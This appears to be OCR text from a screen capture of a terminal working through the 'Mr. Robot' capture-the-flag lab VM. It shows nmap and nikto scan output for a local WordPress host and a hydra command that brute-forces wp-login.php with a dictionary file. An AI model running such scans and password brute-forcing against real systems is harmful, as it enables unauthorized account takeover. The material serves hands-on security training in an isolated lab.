 atimic@serbia: ~/Desktop/mrrobot
atimic@serbia: ~/Desktop/mrrobot 213x55
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-23 18:00 CEST
Nmap scan report for pumpkins.local (192.168.1.4)
Host is up (0.0010s latency).
Not shown: 65532 filtered ports
PORT    STATE  SERVICE  VERSION
22/tcp  closed ssh
80/tcp  open   http     Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
443/tcp open   ssl/http Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=www.example.com
| Not valid before: 2015-09-16T10:45:03
|_Not valid after:  2025-09-13T10:45:03
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 117.40 seconds
atimic@serbia …/Desktop/mrrobot
nikto -h http://192.168.1.4 01:57 94% 51/70 18:02 08.23.19
- Nikto v2.1.5
---------------------------------------------------------------------------
+ Target IP:          192.168.1.4
+ Target Hostname:    pumpkins.local
+ Target Port:        80
+ Start Time:         2019-08-23 18:02:52 (GMT2)
---------------------------------------------------------------------------
+ Server: Apache
+ IP address found in the 'x-mod-pagespeed' header. The IP is "1.9.32.3".
+ Uncommon header 'x-frame-options' found, with contents: SAMEORIGIN
+ Uncommon header 'x-mod-pagespeed' found, with contents: 1.9.32.3-4523
+ Retrieved x-powered-by header: PHP/5.5.29
+ Uncommon header 'x-pingback' found, with contents: http://pumpkins.local/xmlrpc.php
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server leaks inodes via ETags, header found with file /robots.txt, fields: 0x29 0x52467010ef8ad
+ "robots.txt" retrieved but it does not contain any 'disallow' entries (which is odd).
+ OSVDB-3092: /admin/: This might be interesting...
+ Uncommon header 'tcn' found, with contents: choice
+ Uncommon header 'link' found, with contents: <http://pumpkins.local/?p=23>; rel=shortlink
[1]  + 11196 done       kate ./notes
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /admin/index.html: Admin login page/section found.
+ Cookie wordpress_test_cookie created without the httponly flag
+ /wp-login/: Admin login page/section found.
+ /wordpress/: A Wordpress installation was found.
+ 6544 items checked: 0 error(s) and 15 item(s) reported on remote host
+ End Time:           2019-08-23 18:07:36 (GMT2) (284 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
atimic@serbia …/Desktop/mrrobot
ls 04:44 97% 50/70 18:08 08.23.19
fsocity.dic key-1-of-3.txt nmapscan notes wordlist.dic
atimic@serbia …/Desktop/mrrobot
hydra 192.168.1.4 -L ./fsocity.dic -p test http-form-post "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username" -V -I -f -o found 0.26 97% 51/70 18:08 08.23.19
Oracle VM VirtualBox Manager vm [Running] - Oracle VM VirtualB... user's Blog! › Log In - Google Chro... OBS 0.0.1 (linux) - Profile: Untitled ... atimic@serbia: ~/Desktop/mrrobot 19 18:10